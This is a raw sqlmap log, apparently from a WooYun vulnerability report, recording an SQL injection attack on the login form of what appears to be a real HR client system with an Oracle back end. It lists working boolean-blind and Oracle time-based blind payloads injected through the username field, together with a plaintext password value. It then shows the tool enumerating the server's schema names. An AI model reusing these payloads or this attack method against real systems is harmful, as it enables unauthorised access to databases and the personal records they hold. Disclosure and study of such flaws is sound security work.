 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: multilogin=Y&password=g00dPa$$w0rD&pingtai=1&type=hrclient&username
=-1' OR 1=1) AND 6095=6095 AND (6232=6232 or 'zCWWNJ0M'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: multilogin=Y&password=g00dPa$$w0rD&pingtai=1&type=hrclient&username
=-1' OR 1=1) AND 6501=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(111)||CHR(116)||CHR
(116),5) AND (3269=3269 or 'zCWWNJ0M'='
---
[21:18:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:18:17] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:18:17] [INFO] fetching database (schema) names
[21:18:17] [INFO] fetching number of databases
[21:18:17] [INFO] resumed: 19
[21:18:17] [INFO] retrieving the length of query output
[21:18:17] [INFO] retrieved:
[21:18:17] [WARNING] reflective value(s) found and filtering out
11
[21:18:52] [INFO] retrieved: APEX_030200
[21:18:52] [INFO] retrieving the length of query output
[21:18:52] [INFO] retrieved: 9
[21:19:26] [INFO] retrieved: APPQOSSYS
[21:19:26] [INFO] retrieving the length of query output
[21:19:26] [INFO] retrieved: 6
[21:19:47] [INFO] retrieved: CTXSYS
[21:19:47] [INFO] retrieving the length of query output
[21:19:47] [INFO] retrieved: 6
[21:20:14] [INFO] retrieved: DBSNMP
[21:20:14] [INFO] retrieving the length of query output
[21:20:14] [INFO] retrieved: 6
[21:20:34] [INFO] retrieved: EXFSYS
[21:20:34] [INFO] retrieving the length of query output
[21:20:34] [INFO] retrieved: 11
[21:21:11] [INFO] retrieved: FLOWS_FILES
[21:21:11] [INFO] retrieving the length of query output
[21:21:11] [INFO] retrieved: 5
[21:21:28] [INFO] retrieved: MDSYS
[21:21:28] [INFO] retrieving the length of query output
[21:21:28] [INFO] retrieved: 6
[21:21:53] [INFO] retrieved: NKRSDU
[21:21:53] [INFO] retrieving the length of query output
[21:21:53] [INFO] retrieved: 7
[21:22:15] [INFO] retrieved: OLAPSYS
[21:22:15] [INFO] retrieving the length of query output
www.wooyun.org